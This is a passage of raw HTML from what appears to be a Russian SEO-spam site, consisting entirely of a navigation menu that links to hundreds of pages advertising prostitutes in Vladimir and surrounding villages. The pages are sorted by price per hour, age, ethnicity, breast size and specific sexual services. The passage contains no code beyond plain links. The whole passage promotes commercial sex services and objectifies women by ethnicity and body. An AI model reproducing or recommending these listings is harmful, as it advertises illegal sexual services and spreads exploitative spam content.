class="menu-link">Индивидуалки казашки во Владимире</a></li><li class="page_item page-item-584 menu-item"><a href="https://vladimir33.top/individualki-kameshkovskogo-rajona.html" class="menu-link">Индивидуалки Камешковского района</a></li><li class="page_item page-item-722 menu-item"><a href="https://vladimir33.top/individualki-kiprevo.html" class="menu-link">Индивидуалки Кипрево</a></li><li class="page_item page-item-898 menu-item"><a href="https://vladimir33.top/individualki-kitayanki-vo-vladimire.html" class="menu-link">Индивидуалки китаянки во Владимире</a></li><li class="page_item page-item-725 menu-item"><a href="https://vladimir33.top/individualki-kopnino.html" class="menu-link">Индивидуалки Копнино</a></li><li class="page_item page-item-593 menu-item"><a href="https://vladimir33.top/individualki-krasnaya-gorbatka.html" class="menu-link">Индивидуалки Красная Горбатка</a></li><li class="page_item page-item-899 menu-item"><a href="https://vladimir33.top/individualki-krasnoe.html" class="menu-link">Индивидуалки Красное</a></li><li class="page_item page-item-900 menu-item"><a href="https://vladimir33.top/individualki-kusunovo.html" class="menu-link">Индивидуалки Кусуново</a></li><li class="page_item page-item-728 menu-item"><a href="https://vladimir33.top/individualki-lextovo.html" class="menu-link">Индивидуалки Лехтово</a></li><li class="page_item page-item-607 menu-item"><a href="https://vladimir33.top/individualki-majskogo.html" class="menu-link">Индивидуалки Майского</a></li><li class="page_item page-item-829 menu-item"><a href="https://vladimir33.top/individualki-mezhishh.html" class="menu-link">Индивидуалки Межищ</a></li><li class="page_item page-item-901 menu-item"><a href="https://vladimir33.top/individualki-na-dom-vladimir.html" class="menu-link">Индивидуалки на дом Владимир</a></li><li class="page_item page-item-902 menu-item"><a href="https://vladimir33.top/individualki-negrityanki-vladimir.html" class="menu-link">Индивидуалки негритянки Владимир</a></li><li class="page_item page-item-903 menu-item"><a href="https://vladimir33.top/individualki-nemcovo.html" class="menu-link">Индивидуалки Немцово</a></li><li class="page_item page-item-832 menu-item"><a href="https://vladimir33.top/individualki-nerexty.html" class="menu-link">Индивидуалки Нерехты</a></li><li class="page_item page-item-833 menu-item"><a href="https://vladimir33.top/individualki-novaya.html" class="menu-link">Индивидуалки Новая</a></li><li class="page_item page-item-623 menu-item"><a href="https://vladimir33.top/individualki-novoe.html" class="menu-link">Индивидуалки Новое</a></li><li class="page_item page-item-624 menu-item"><a href="https://vladimir33.top/individualki-oktyabrskaya.html" class="menu-link">Индивидуалки Октябрьская</a></li><li class="page_item page-item-837 menu-item"><a href="https://vladimir33.top/individualki-oslavskoe.html" class="menu-link">Индивидуалки Ославское</a></li><li class="page_item page-item-738 menu-item"><a href="https://vladimir33.top/individualki-panovo.html" class="menu-link">Индивидуалки Паново</a></li><li class="page_item page-item-841 menu-item"><a href="https://vladimir33.top/individualki-perovo.html" class="menu-link">Индивидуалки Перово</a></li><li class="page_item page-item-842 menu-item"><a href="https://vladimir33.top/individualki-peski.html" class="menu-link">Индивидуалки Пески</a></li><li class="page_item page-item-636 menu-item"><a href="https://vladimir33.top/individualki-pirovy-gorodishhi.html" class="menu-link">Индивидуалки Пировы-Городищи</a></li><li class="page_item page-item-904 menu-item"><a href="https://vladimir33.top/individualki-raxmanov-perevoz.html" class="menu-link">Индивидуалки Рахманов Перевоз</a></li><li class="page_item page-item-905 menu-item"><a href="https://vladimir33.top/individualki-selco.html" class="menu-link">Индивидуалки Сельцо</a></li><li class="page_item page-item-650 menu-item"><a href="https://vladimir33.top/individualki-simy.html" class="menu-link">Индивидуалки Симы</a></li><li class="page_item page-item-754 menu-item"><a href="https://vladimir33.top/individualki-sojmy.html" class="menu-link">Индивидуалки Соймы</a></li><li class="page_item page-item-756 menu-item"><a href="https://vladimir33.top/individualki-staroj.html" class="menu-link">Индивидуалки Старой</a></li><li class="page_item page-item-81 menu-item"><a href="https://vladimir33.top/individualki-stepankovo.html" class="menu-link">Индивидуалки Степаньково</a></li><li class="page_item page-item-83 menu-item"><a href="https://vladimir33.top/individualki-suromna.html" class="menu-link">Индивидуалки Суромна</a></li><li class="page_item page-item-85 menu-item"><a href="https://vladimir33.top/individualki-tashhilovo.html" class="menu-link">Индивидуалки Тащилово</a></li><li class="page_item page-item-659 menu-item"><a href="https://vladimir33.top/individualki-tolpuxovo.html" class="menu-link">Индивидуалки Толпухово</a></li><li class="page_item page-item-766 menu-item"><a href="https://vladimir33.top/individualki-urvanovo.html" class="menu-link">Индивидуалки Урваново</a></li><li class="page_item page-item-985 menu-item"><a href="https://vladimir33.top/individualki-uslugi-vladimir.html" class="menu-link">Индивидуалки услуги Владимир</a></li><li class="page_item page-item-906 menu-item"><a href="https://vladimir33.top/individualki-ushher.html" class="menu-link">Индивидуалки Ущер</a></li><li class="page_item page-item-709 menu-item"><a href="https://vladimir33.top/individualki-florishh.html" class="menu-link">Индивидуалки Флорищ</a></li><li class="page_item page-item-696 menu-item"><a href="https://vladimir33.top/individualki-chekovo.html" class="menu-link">Индивидуалки Чеково</a></li><li class="page_item page-item-785 menu-item"><a href="https://vladimir33.top/individualki-chertkovo.html" class="menu-link">Индивидуалки Чертково</a></li><li class="page_item page-item-984 menu-item"><a href="https://vladimir33.top/individualki-shirmanixa.html" class="menu-link">Индивидуалки Ширманиха</a></li><li class="page_item page-item-703 menu-item"><a href="https://vladimir33.top/individualki-edona.html" class="menu-link">Индивидуалки Эдона</a></li><li class="page_item page-item-896 menu-item"><a href="https://vladimir33.top/individualki-energetik.html" class="menu-link">Индивидуалки Энергетик</a></li><li class="page_item page-item-1443 menu-item"><a href="https://vladimir33.top/kak-vybrat-spelyj-ananas.html" class="menu-link">Как выбрать спелый ананас</a></li><li class="page_item page-item-1437 menu-item"><a href="https://vladimir33.top/kak-ustanovit-windows-10-na-kompyuter.html" class="menu-link">Как установить windows 10 на компьютер</a></li><li class="page_item page-item-545 menu-item"><a href="https://vladimir33.top/krasivye-individualki-andreevskoe.html" class="menu-link">Красивые индивидуалки Андреевское</a></li><li class="page_item page-item-550 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-barakax.html" class="menu-link">Красивые индивидуалки в Бараках</a></li><li class="page_item page-item-560 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-butylicax.html" class="menu-link">Красивые индивидуалки в Бутылицах</a></li><li class="page_item page-item-667 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-velikodvorskom.html" class="menu-link">Красивые индивидуалки в Великодворском</a></li><li class="page_item page-item-504 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-vyaznikax.html" class="menu-link">Красивые индивидуалки в Вязниках</a></li><li class="page_item page-item-577 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-gorke.html" class="menu-link">Красивые индивидуалки в Горке</a></li><li class="page_item page-item-714 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-gridino.html" class="menu-link">Красивые индивидуалки в Гридино</a></li><li class="page_item page-item-795 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-ivanovskom.html" class="menu-link">Красивые индивидуалки в Ивановском</a></li><li class="page_item page-item-723 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-kishleevo.html" class="menu-link">Красивые индивидуалки в Кишлеево</a></li><li class="page_item page-item-826 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-maksimovo.html" class="menu-link">Красивые индивидуалки в Максимово</a></li><li class="page_item page-item-836 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-osinkax.html" class="menu-link">Красивые индивидуалки в Осинках</a></li><li class="page_item page-item-743 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-prigorodnom.html" class="menu-link">Красивые индивидуалки в Пригородном</a></li><li class="page_item page-item-670 menu-item"><a href="https://vladimir33.top/krasivye-individualki-vtorovo.html" class="menu-link">Красивые индивидуалки Второво</a></li><li class="page_item page-item-672 menu-item"><a href="https://vladimir33.top/krasivye-individualki-vyaznikovskij-rajon.html" class="menu-link">Красивые индивидуалки Вязниковский район</a></li><li class="page_item page-item-565 menu-item"><a href="https://vladimir33.top/krasivye-individualki-dmitrievov-gory.html" class="menu-link">Красивые индивидуалки Дмитриевов Горы</a></li><li class="page_item page-item-568 menu-item"><a href="https://vladimir33.top/krasivye-individualki-dobryatino.html" class="menu-link">Красивые индивидуалки Добрятино</a></li><li class="page_item page-item-876 menu-item"><a href="https://vladimir33.top/krasivye-individualki-zlobino.html" class="menu-link">Красивые индивидуалки Злобино</a></li><li class="page_item page-item-488 menu-item"><a href="https://vladimir33.top/krasivye-individualki-karabanovo.html" class="menu-link">Красивые индивидуалки Карабаново</a></li><li class="page_item page-item-490 menu-item"><a href="https://vladimir33.top/krasivye-individualki-kolchugino.html" class="menu-link">Красивые индивидуалки Кольчугино</a></li><li class="page_item page-item-732 menu-item"><a href="https://vladimir33.top/krasivye-individualki-matvejshhevo.html" class="menu-link">Красивые индивидуалки Матвейщево</a></li><li class="page_item page-item-827 menu-item"><a href="https://vladimir33.top/krasivye-individualki-metallista.html" class="menu-link">Красивые индивидуалки Металлиста</a></li><li class="page_item page-item-834 menu-item"><a href="https://vladimir33.top/krasivye-individualki-novobusino.html" class="menu-link">Красивые индивидуалки Новобусино</a></li><li class="page_item page-item-635 menu-item"><a href="https://vladimir33.top/krasivye-individualki-petushinskij-rajon.html" class="menu-link">Красивые индивидуалки Петушинский район</a></li><li class="page_item page-item-741 menu-item"><a href="https://vladimir33.top/krasivye-individualki-posyolok-imeni-artyoma.html" class="menu-link">Красивые индивидуалки Посёлок имени Артёма</a></li><li class="page_item page-item-847 menu-item"><a href="https://vladimir33.top/krasivye-individualki-priklon.html" class="menu-link">Красивые индивидуалки Приклон</a></li><li class="page_item page-item-82 menu-item"><a href="https://vladimir33.top/krasivye-individualki-strigino.html" class="menu-link">Красивые индивидуалки Стригино</a></li><li class="page_item page-item-922 menu-item"><a href="https://vladimir33.top/luchshie-prostitutki-vladimira.html" class="menu-link">Лучшие проститутки Владимира</a></li><li class="page_item page-item-1093 menu-item"><a href="https://vladimir33.top/najdi-sebe-paru.html" class="menu-link">Найди себе пару</a></li><li class="page_item page-item-679 menu-item"><a href="https://vladimir33.top/najti-individualku-ankudinovo.html" class="menu-link">Найти индивидуалку Анкудиново</a></li><li class="page_item page-item-555 menu-item"><a href="https://vladimir33.top/najti-individualku-beryozki.html" class="menu-link">Найти индивидуалку Берёзки</a></li><li class="page_item page-item-682 menu-item"><a href="https://vladimir33.top/najti-individualku-v-babaevo.html" class="menu-link">Найти индивидуалку в Бабаево</a></li><li class="page_item page-item-770 menu-item"><a href="https://vladimir33.top/najti-individualku-vospushka.html" class="menu-link">Найти индивидуалку Воспушка</a></li><li class="page_item page-item-867 menu-item"><a href="https://vladimir33.top/najti-individualku-vyezd.html" class="menu-link">Найти индивидуалку Выезд</a></li><li class="page_item page-item-576 menu-item"><a href="https://vladimir33.top/najti-individualku-golovino.html" class="menu-link">Найти индивидуалку Головино</a></li><li class="page_item page-item-569 menu-item"><a href="https://vladimir33.top/najti-individualku-dostizheniya.html" class="menu-link">Найти индивидуалку Достижения</a></li><li class="page_item page-item-570 menu-item"><a href="https://vladimir33.top/najti-individualku-druzhby.html" class="menu-link">Найти индивидуалку Дружбы</a></li><li class="page_item page-item-727 menu-item"><a href="https://vladimir33.top/najti-individualku-kuzmadino.html" class="menu-link">Найти индивидуалку Кузьмадино</a></li><li class="page_item page-item-731 menu-item"><a href="https://vladimir33.top/najti-individualku-luchinki.html" class="menu-link">Найти индивидуалку Лучинки</a></li><li class="page_item page-item-828 menu-item"><a href="https://vladimir33.top/najti-individualku-metenino.html" class="menu-link">Найти индивидуалку Метенино</a></li><li class="page_item page-item-608 menu-item"><a href="https://vladimir33.top/najti-individualku-mexanizatorova.html" class="menu-link">Найти индивидуалку Механизаторова</a></li><li class="page_item page-item-625 menu-item"><a href="https://vladimir33.top/najti-individualku-oktyabrskogo.html" class="menu-link">Найти индивидуалку Октябрьского</a></li><li class="page_item page-item-843 menu-item"><a href="https://vladimir33.top/najti-individualku-pesyane.html" class="menu-link">Найти индивидуалку Песьяне</a></li><li class="page_item page-item-644 menu-item"><a href="https://vladimir33.top/najti-individualku-ruchya.html" class="menu-link">Найти индивидуалку Ручья</a></li><li class="page_item page-item-647 menu-item"><a href="https://vladimir33.top/najti-individualku-sergeixa.html" class="menu-link">Найти индивидуалку Сергеиха</a></li><li class="page_item page-item-858 menu-item"><a href="https://vladimir33.top/najti-individualku-spasskogo.html" class="menu-link">Найти индивидуалку Спасского</a></li><li class="page_item page-item-649 menu-item"><a href="https://vladimir33.top/najti-individualku-shixobalovo.html" class="menu-link">Найти индивидуалку Шихобалово</a></li><li class="page_item page-item-924 menu-item"><a href="https://vladimir33.top/novye-prostitutki-vladimira.html" class="menu-link">Новые проститутки Владимира</a></li><li class="page_item page-item-777 menu-item"><a href="https://vladimir33.top/nomera-individualok-adino.html" class="menu-link">Номера индивидуалок Адино</a></li><li class="page_item page-item-691 menu-item"><a href="https://vladimir33.top/nomera-individualok-borisogleb.html" class="menu-link">Номера индивидуалок Борисоглеб</a></li><li class="page_item page-item-684 menu-item"><a href="https://vladimir33.top/nomera-individualok-v-berechino.html" class="menu-link">Номера индивидуалок в Беречино</a></li><li class="page_item page-item-737 menu-item"><a href="https://vladimir33.top/nomera-individualok-v-omutskom.html" class="menu-link">Номера индивидуалок в Омутском</a></li><li class="page_item page-item-862 menu-item"><a href="https://vladimir33.top/nomera-individualok-v-ugore.html" class="menu-link">Номера индивидуалок в Угоре</a></li><li class="page_item page-item-923 menu-item"><a href="https://vladimir33.top/nomera-individualok-vladimira.html" class="menu-link">Номера индивидуалок Владимира</a></li><li class="page_item page-item-872 menu-item"><a href="https://vladimir33.top/nomera-individualok-vosxoda.html" class="menu-link">Номера индивидуалок Восхода</a></li><li class="page_item page-item-719 menu-item"><a href="https://vladimir33.top/nomera-individualok-vyshmanovo.html" class="menu-link">Номера индивидуалок Вышманово</a></li><li class="page_item page-item-798 menu-item"><a href="https://vladimir33.top/nomera-individualok-kondrakovo.html" class="menu-link">Номера индивидуалок Кондраково</a></li><li class="page_item page-item-815 menu-item"><a href="https://vladimir33.top/nomera-individualok-lazarevo.html" class="menu-link">Номера индивидуалок Лазарево</a></li><li class="page_item page-item-816 menu-item"><a href="https://vladimir33.top/nomera-individualok-legkovo.html" class="menu-link">Номера индивидуалок Легково</a></li><li class="page_item page-item-734 menu-item"><a href="https://vladimir33.top/nomera-individualok-mordysha.html" class="menu-link">Номера индивидуалок Мордыша</a></li><li class="page_item page-item-839 menu-item"><a href="https://vladimir33.top/nomera-individualok-pavlovki.html" class="menu-link">Номера индивидуалок Павловки</a></li><li class="page_item page-item-740 menu-item"><a href="https://vladimir33.top/nomera-individualok-podolca.html" class="menu-link">Номера индивидуалок Подольца</a></li><li class="page_item page-item-496 menu-item"><a href="https://vladimir33.top/nomera-individualok-pokrova.html" class="menu-link">Номера индивидуалок Покрова</a></li><li class="page_item page-item-855 menu-item"><a href="https://vladimir33.top/nomera-individualok-slednevo.html" class="menu-link">Номера индивидуалок Следнево</a></li><li class="page_item page-item-763 menu-item"><a href="https://vladimir33.top/nomera-individualok-torchino.html" class="menu-link">Номера индивидуалок Торчино</a></li><li class="page_item page-item-863 menu-item"><a href="https://vladimir33.top/nomera-individualok-ulybyshevo.html" class="menu-link">Номера индивидуалок Улыбышево</a></li><li class="page_item page-item-764 menu-item"><a href="https://vladimir33.top/nomera-individualok-cibeevo.html" class="menu-link">Номера индивидуалок Цибеево</a></li><li class="page_item page-item-564 menu-item"><a href="https://vladimir33.top/nomera-individualok-chulkovo.html" class="menu-link">Номера индивидуалок Чулково</a></li><li class="page_item page-item-925 current-menu-item menu-item current-menu-item"><a href="https://vladimir33.top/obyavlenie-putan-vladimira.html" class="menu-link">Объявление путан Владимира</a></li><li class="page_item page-item-55 menu-item"><a href="https://vladimir33.top/proverennye.html" class="menu-link">Проверенные</a></li><li class="page_item page-item-1038 menu-item"><a href="https://vladimir33.top/proverennye-prostitutki-vladimira.html" class="menu-link">Проверенные проститутки Владимира</a></li><li class="page_item page-item-1009 menu-item"><a href="https://vladimir33.top/prostitutki-1000-1500-rublej-v-chas-vo-vladimire.html" class="menu-link">Проститутки 1000-1500 рублей в час во Владимире</a></li><li class="page_item page-item-1010 menu-item"><a href="https://vladimir33.top/prostitutki-10000-r-vo-vladimire.html" class="menu-link">Проститутки 10000 р во Владимире</a></li><li class="page_item page-item-926 menu-item"><a href="https://vladimir33.top/prostitutki-aziatki-vladimir.html" class="menu-link">Проститутки азиатки Владимир</a></li><li class="page_item page-item-927 menu-item"><a href="https://vladimir33.top/prostitutki-blondinki-vladimir.html" class="menu-link">Проститутки блондинки Владимир</a></li><li class="page_item page-item-928 menu-item"><a href="https://vladimir33.top/prostitutki-buxolovo.html" class="menu-link">Проститутки Бухолово</a></li><li class="page_item page-item-688 menu-item"><a href="https://vladimir33.top/prostitutki-v-bolshevike.html" class="menu-link">Проститутки в Большевике</a></li><li class="page_item page-item-689 menu-item"><a href="https://vladimir33.top/prostitutki-v-bolshevysokovo.html" class="menu-link">Проститутки в Большевысоково</a></li><li class="page_item page-item-669 menu-item"><a href="https://vladimir33.top/prostitutki-v-vorshe.html" class="menu-link">Проститутки в Ворше</a></li><li class="page_item page-item-613 menu-item"><a href="https://vladimir33.top/prostitutki-v-moshke.html" class="menu-link">Проститутки в Мошке</a></li><li class="page_item page-item-866 menu-item"><a href="https://vladimir33.top/prostitutki-velikovo.html" class="menu-link">Проститутки Великово</a></li><li class="page_item page-item-1019 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-30-let.html" class="menu-link">Проститутки Владимир 30 лет</a></li><li class="page_item page-item-933 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-39-let.html" class="menu-link">Проститутки Владимир 39 лет</a></li><li class="page_item page-item-1020 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-42-goda.html" class="menu-link">Проститутки Владимир 42 года</a></li><li class="page_item page-item-1021 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-45-let.html" class="menu-link">Проститутки Владимир 45 лет</a></li><li class="page_item page-item-1026 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-bez-predoplaty.html" class="menu-link">Проститутки Владимир без предоплаты</a></li><li class="page_item page-item-1027 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-na-karte.html" class="menu-link">Проститутки Владимир на карте</a></li><li class="page_item page-item-1028 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-realnye-ankety.html" class="menu-link">Проститутки Владимир реальные анкеты</a></li><li class="page_item page-item-1032 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-s-uslugoj-vyezd-v-ofis.html" class="menu-link">Проститутки Владимир с услугой выезд в офис</a></li><li class="page_item page-item-1029 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-s-uslugoj-gorlovoj-minet.html" class="menu-link">Проститутки Владимир с услугой горловой минет</a></li><li class="page_item page-item-1030 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-s-uslugoj-klassicheskij-massazh.html" class="menu-link">Проститутки Владимир с услугой классический массаж</a></li><li class="page_item page-item-1031 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-s-uslugoj-minet.html" class="menu-link">Проститутки Владимир с услугой минет</a></li><li class="page_item page-item-1022 menu-item"><a href="https://vladimir33.top/prostitutki-vladimira-23-goda.html" class="menu-link">Проститутки Владимира 23 года</a></li><li class="page_item page-item-1023 menu-item"><a href="https://vladimir33.top/prostitutki-vladimira-24-goda.html" class="menu-link">Проститутки Владимира 24 года</a></li><li class="page_item page-item-1024 menu-item"><a href="https://vladimir33.top/prostitutki-vladimira-mbr.html" class="menu-link">Проститутки Владимира МБР</a></li><li class="page_item page-item-934 menu-item"><a href="https://vladimir33.top/prostitutki-vladimira-na-vyezd.html" class="menu-link">Проститутки Владимира на выезд</a></li><li class="page_item page-item-1025 menu-item"><a href="https://vladimir33.top/prostitutki-vladimira-na-trasse.html" class="menu-link">Проститутки Владимира на трассе</a></li><li class="page_item page-item-935 menu-item"><a href="https://vladimir33.top/prostitutki-vladimira-s-otzyvami.html" class="menu-link">Проститутки Владимира с отзывами</a></li><li class="page_item page-item-936 menu-item"><a href="https://vladimir33.top/prostitutki-vladimira-s-uslugoj-minet-v-mashine.html" class="menu-link">Проститутки Владимира с услугой минет в машине</a></li><li class="page_item page-item-503 menu-item"><a href="https://vladimir33.top/" class="menu-link">Проститутки Владимирской области</a></li><li class="page_item page-item-937 menu-item"><a href="https://vladimir33.top/prostitutki-vo-vladimire-29-let.html" class="menu-link">Проститутки во Владимире 29 лет</a></li><li class="page_item page-item-1033 menu-item"><a href="https://vladimir33.top/prostitutki-vo-vladimire-60-let.html" class="menu-link">Проститутки во Владимире 60 лет</a></li><li class="page_item page-item-1034 menu-item"><a href="https://vladimir33.top/prostitutki-vo-vladimire-gospozha.html" class="menu-link">Проститутки во Владимире госпожа</a></li><li class="page_item page-item-1035 menu-item"><a href="https://vladimir33.top/prostitutki-vo-vladimire-s-1-razmerom-grudi.html" class="menu-link">Проститутки во Владимире с 1 размером груди</a></li><li class="page_item page-item-938 menu-item"><a href="https://vladimir33.top/prostitutki-vo-vladimire-s-uslugoj-dlya-semejnyx-par.html" class="menu-link">Проститутки во Владимире с услугой для семейных пар</a></li><li class="page_item page-item-1036 menu-item"><a href="https://vladimir33.top/prostitutki-vo-vladimire-cena.html" class="menu-link">Проститутки во Владимире цена</a></li><li class="page_item page-item-575 menu-item"><a href="https://vladimir33.top/prostitutki-gigant.html" class="menu-link">Проститутки Гигант</a></li><li class="page_item page-item-1012 menu-item"><a href="https://vladimir33.top/prostitutki-goroda-vladimira.html" class="menu-link">Проститутки города Владимира</a></li><li class="page_item page-item-929 menu-item"><a href="https://vladimir33.top/prostitutki-do-2000-rublej-chas-vladimir.html" class="menu-link">Проститутки до 2000 рублей час Владимир</a></li><li class="page_item page-item-1011 menu-item"><a href="https://vladimir33.top/prostitutki-do-500-rublej-v-chas-vladimira.html" class="menu-link">Проститутки до 500 рублей в час Владимира</a></li><li class="page_item page-item-701 menu-item"><a href="https://vladimir33.top/prostitutki-drachyovo.html" class="menu-link">Проститутки Драчёво</a></li><li class="page_item page-item-1013 menu-item"><a href="https://vladimir33.top/prostitutki-individualki-vladimir.html" class="menu-link">Проститутки индивидуалки Владимир</a></li><li class="page_item page-item-594 menu-item"><a href="https://vladimir33.top/prostitutki-krasnogo-bogatyrya.html" class="menu-link">Проститутки Красного Богатыря</a></li><li class="page_item page-item-930 menu-item"><a href="https://vladimir33.top/prostitutki-ladoga.html" class="menu-link">Проститутки Ладога</a></li><li class="page_item page-item-1014 menu-item"><a href="https://vladimir33.top/prostitutki-lesnoj.html" class="menu-link">Проститутки Лесной</a></li><li class="page_item page-item-931 menu-item"><a href="https://vladimir33.top/prostitutki-lunyovo.html" class="menu-link">Проститутки Лунёво</a></li><li class="page_item page-item-825 menu-item"><a href="https://vladimir33.top/prostitutki-makarovka.html" class="menu-link">Проститутки Макаровка</a></li><li class="page_item page-item-932 menu-item"><a href="https://vladimir33.top/prostitutki-mulatki-vladimira.html" class="menu-link">Проститутки мулатки Владимира</a></li><li class="page_item page-item-618 menu-item"><a href="https://vladimir33.top/prostitutki-nikologorov.html" class="menu-link">Проститутки Никологоров</a></li><li class="page_item page-item-1015 menu-item"><a href="https://vladimir33.top/prostitutki-oborino.html" class="menu-link">Проститутки Оборино</a></li><li class="page_item page-item-1016 menu-item"><a href="https://vladimir33.top/prostitutki-oktyabrskij-rajon-vladimira.html" class="menu-link">Проститутки Октябрьский район Владимира</a></li><li class="page_item page-item-633 menu-item"><a href="https://vladimir33.top/prostitutki-pervomajskij.html" class="menu-link">Проститутки Первомайский</a></li><li class="page_item page-item-1018 menu-item"><a href="https://vladimir33.top/prostitutki-uzbechki-vladimira.html" class="menu-link">Проститутки узбечки Владимира</a></li><li class="page_item page-item-708 menu-item"><a href="https://vladimir33.top/prostitutki-filippovskogo.html" class="menu-link">Проститутки Филипповского</a></li><li class="page_item page-item-1017 menu-item"><a href="https://vladimir33.top/prostitutki-cena-1000-rublej-za-chas-vladimir.html" class="menu-link">Проститутки цена 1000 рублей за час Владимир</a></li><li class="page_item page-item-1037 menu-item"><a href="https://vladimir33.top/prostitutki-yurevec.html" class="menu-link">Проститутки Юрьевец</a></li><li class="page_item page-item-1039 menu-item"><a href="https://vladimir33.top/putana-goda-vladimir.html" class="menu-link">Путана года Владимир</a></li><li class="page_item page-item-1040 menu-item"><a href="https://vladimir33.top/putany-1000-rublej-v-chas-vladimira.html" class="menu-link">Путаны 1000 рублей в час Владимира</a></li><li class="page_item page-item-1041 menu-item"><a href="https://vladimir33.top/putany-1500-r-vo-vladimire.html" class="menu-link">Путаны 1500 р во Владимире</a></li><li class="page_item page-item-1043 menu-item"><a href="https://vladimir33.top/putany-15000-r-vladimir.html" class="menu-link">Путаны 15000 р Владимир</a></li><li class="page_item page-item-939 menu-item"><a href="https://vladimir33.top/putany-2000-r-vladimira.html" class="menu-link">Путаны 2000 р Владимира</a></li><li class="page_item page-item-1044 menu-item"><a href="https://vladimir33.top/putany-20000-rublej-v-chas-vo-vladimire.html" class="menu-link">Путаны 20000 рублей в час во Владимире</a></li><li class="page_item page-item-940 menu-item"><a href="https://vladimir33.top/putany-2500-r-vladimir.html" class="menu-link">Путаны 2500 р Владимир</a></li><li class="page_item page-item-941 menu-item"><a href="https://vladimir33.top/putany-4000-rub-vo-vladimire.html" class="menu-link">Путаны 4000 руб во Владимире</a></li><li class="page_item page-item-1042 menu-item"><a href="https://vladimir33.top/putany-5000-r-vladimira.html" class="menu-link">Путаны 5000 р Владимира</a></li><li class="page_item page-item-943 menu-item"><a href="https://vladimir33.top/putany-armyanki-vladimir.html" class="menu-link">Путаны армянки Владимир</a></li><li class="page_item page-item-942 menu-item"><a href="https://vladimir33.top/putany-afrikanki-vladimira.html" class="menu-link">Путаны африканки Владимира</a></li><li class="page_item page-item-781 menu-item"><a href="https://vladimir33.top/putany-baksheevo.html" class="menu-link">Путаны Бакшеево</a></li><li class="page_item page-item-944 menu-item"><a href="https://vladimir33.top/putany-bryunetki-vo-vladimire.html" class="menu-link">Путаны брюнетки во Владимире</a></li><li class="page_item page-item-783 menu-item"><a href="https://vladimir33.top/putany-v-bolshom-priklone.html" class="menu-link">Путаны в Большом Приклоне</a></li><li class="page_item page-item-716 menu-item"><a href="https://vladimir33.top/putany-v-gubino.html" class="menu-link">Путаны в Губино</a></li><li class="page_item page-item-721 menu-item"><a href="https://vladimir33.top/putany-v-kashino.html" class="menu-link">Путаны в Кашино</a></li><li class="page_item page-item-604 menu-item"><a href="https://vladimir33.top/putany-v-lyaxax.html" class="menu-link">Путаны в Ляхах</a></li><li class="page_item page-item-609 menu-item"><a href="https://vladimir33.top/putany-v-melexovo.html" class="menu-link">Путаны в Мелехово</a></li><li class="page_item page-item-629 menu-item"><a href="https://vladimir33.top/putany-v-paustovo.html" class="menu-link">Путаны в Паустово</a></li><li class="page_item page-item-747 menu-item"><a href="https://vladimir33.top/putany-v-semyonovke.html" class="menu-link">Путаны в Семёновке</a></li><li class="page_item page-item-856 menu-item"><a href="https://vladimir33.top/putany-v-sofronovo.html" class="menu-link">Путаны в Софроново</a></li><li class="page_item page-item-657 menu-item"><a href="https://vladimir33.top/putany-v-styopancevo.html" class="menu-link">Путаны в Стёпанцево</a></li><li class="page_item page-item-562 menu-item"><a href="https://vladimir33.top/putany-v-cherkutino.html" class="menu-link">Путаны в Черкутино</a></li><li class="page_item page-item-666 menu-item"><a href="https://vladimir33.top/putany-vekovka.html" class="menu-link">Путаны Вековка</a></li><li class="page_item page-item-1053 menu-item"><a href="https://vladimir33.top/putany-vladimir-20-25-let.html" class="menu-link">Путаны Владимир 20-25 лет</a></li><li class="page_item page-item-957 menu-item"><a href="https://vladimir33.top/putany-vladimir-2021.html" class="menu-link">Путаны Владимир 2021</a></li><li class="page_item page-item-1054 menu-item"><a href="https://vladimir33.top/putany-vladimir-21-god.html" class="menu-link">Путаны Владимир 21 год</a></li><li class="page_item page-item-954 menu-item"><a href="https://vladimir33.top/putany-vladimir-25-30-let.html" class="menu-link">Путаны Владимир 25-30 лет</a></li><li class="page_item page-item-956 menu-item"><a href="https://vladimir33.top/putany-vladimir-35-let.html" class="menu-link">Путаны Владимир 35 лет</a></li><li class="page_item page-item-955 menu-item"><a href="https://vladimir33.top/putany-vladimir-35-45-let.html" class="menu-link">Путаны Владимир 35-45 лет</a></li><li class="page_item page-item-1055 menu-item"><a href="https://vladimir33.top/putany-vladimir-50-let.html" class="menu-link">Путаны Владимир 50 лет</a></li><li class="page_item page-item-1056 menu-item"><a href="https://vladimir33.top/putany-vladimir-55-let.html" class="menu-link">Путаны Владимир 55 лет</a></li><li class="page_item page-item-1061 menu-item"><a href="https://vladimir33.top/putany-vladimir-vostochnyj-okrug.html" class="menu-link">Путаны Владимир Восточный округ</a></li><li class="page_item page-item-1060 menu-item"><a href="https://vladimir33.top/putany-vladimir-kruglosutochno.html" class="menu-link">Путаны Владимир круглосуточно</a></li><li class="page_item page-item-965 menu-item"><a href="https://vladimir33.top/putany-vladimir-kukold.html" class="menu-link">Путаны Владимир куколд</a></li><li class="page_item page-item-966 menu-item"><a href="https://vladimir33.top/putany-vladimir-poza-69.html" class="menu-link">Путаны Владимир поза 69</a></li><li class="page_item page-item-967 menu-item"><a href="https://vladimir33.top/putany-vladimir-s-4-razmerom-grudi.html" class="menu-link">Путаны Владимир с 4 размером груди</a></li><li class="page_item page-item-968 menu-item"><a href="https://vladimir33.top/putany-vladimir-s-6-razmerom-grudi.html" class="menu-link">Путаны Владимир с 6 размером груди</a></li><li class="page_item page-item-502 menu-item"><a href="https://vladimir33.top/putany-vladimira.html" class="menu-link">Путаны Владимира</a></li><li 